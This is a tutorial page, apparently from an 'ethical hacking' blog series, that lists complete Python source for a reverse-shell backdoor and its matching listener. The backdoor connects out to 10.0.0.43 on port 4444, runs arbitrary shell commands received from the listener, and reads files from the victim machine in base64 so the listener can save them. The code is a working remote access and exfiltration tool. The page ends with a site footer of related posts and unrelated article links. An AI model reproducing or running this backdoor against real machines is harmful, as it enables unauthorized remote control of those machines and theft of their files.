Python Ethical Hacking - BACKDOORS(5)
File Download:
- A file is a series of characters.
- Therefore to transfer a file we need to:
- 1. Read the file as a sequence of characters.
- 2. Send this sequence of characters.
- 3. Create a new empty file at the destination.
- 4. Store the transferred sequence of characters in the new file.
Server Side - Listener code:
#!/usr/bin/env python
import socket
import json
import base64 class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command) if command[0] == "exit":
self.connection.close()
exit() return self.reliable_receive() def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Download successful." def run(self):
while True:
command = input(">> ")
command = command.split(" ")
result = self.execute_remotely(command) if command[0] == "download":
result = self.write_file(command[1], result) print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64 class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def run(self):
while True:
command = self.reliable_receive()
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()

Download the files from the target computer successfully.
Python Ethical Hacking - BACKDOORS(5)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- Scanner扫描器的使用
Scanner:扫描器,可以通过Scanner类扫描用户在控制台录入的数据. 1.导包 //导包快捷键Alt+Enter 2.创建键盘录入对象 //键盘录入对象的名称为 “sc” 3.接收数据 //将 ...
- java web20套项目
http://shenghuo.lshou.com/c4154/t5bdbcc98b9a9.html
- sklearn机器学习算法--K近邻
K近邻 构建模型只需要保存训练数据集即可.想要对新数据点做出预测,算法会在训练数据集中找到最近的数据点,也就是它的“最近邻”. 1.K近邻分类 #第三步导入K近邻模型并实例化KN对象 from skl ...
- 在PHPstorm中使用数组短语法[],出现红色波浪
在PHPstorm中使用数组短语法[],出现红色波浪 1. 在tp3.2.3项目中使用数组短语法[],报错如下错误: Short array syntax is allowed in PHP 5.4 ...
- Exception in thread "main" java.lang.IllegalArgumentException: java.net.URISyntaxException: Relative path in absolute URI: ${system:java.io.tmpdir%7D/$%7Bsystem:user.name%7D
问题原因是Hive里面配置的相对路径没有找到,我们可以直接在文件里面修改为绝对路径. 1.在hive下面窗口temp文件夹 cd /opt/hive mkdir temp cd temp 2.查看te ...
- eclipse使用git提交代码
准备工作: 目的:eclipse使用git提交本地项目,提交至远程github上 eclipse版本:eclipse4.5 64位 jdk版本:jdk-1.7 64位 项目类型:maven web项 ...
- Oracle数据库中,误删除或者修改数据恢复方法
在我们实际工作中,误删除或者修改Oracle数据库中的数据,怎么办呢?这里给大家分享一种解决办法.假如你误操作的时间不超过30分钟(数据库默认的回滚保持段里的数据时间,可以在pl/sql执行窗口按ct ...
- Electron 初识-搭建一个简易桌面应用
Electron 快速入门 简介 Electron 可以让你使用纯 JavaScript 调用丰富的原生 APIs 来创造桌面应用.你可以把它看作是专注于桌面应用而不是 web 服务器的,io.j ...
- 我的第一个Maven工程
橘子松今天学了下maven 跑了个demo 其中也发现一些问题 并解决了 环境搭建 开始新建会有红叉. 在pom.xml里加入从你的本地仓库加入servlet-api.jar 如果没有 http:// ...
- Linux高并发网络编程开发——10-Linux系统编程-第10天(网络编程基础-socket)
在学习Linux高并发网络编程开发总结了笔记,并分享出来.有问题请及时联系博主:Alliswell_WP,转载请注明出处. 10-Linux系统编程-第10天(网络编程基础-socket) 在学习Li ...
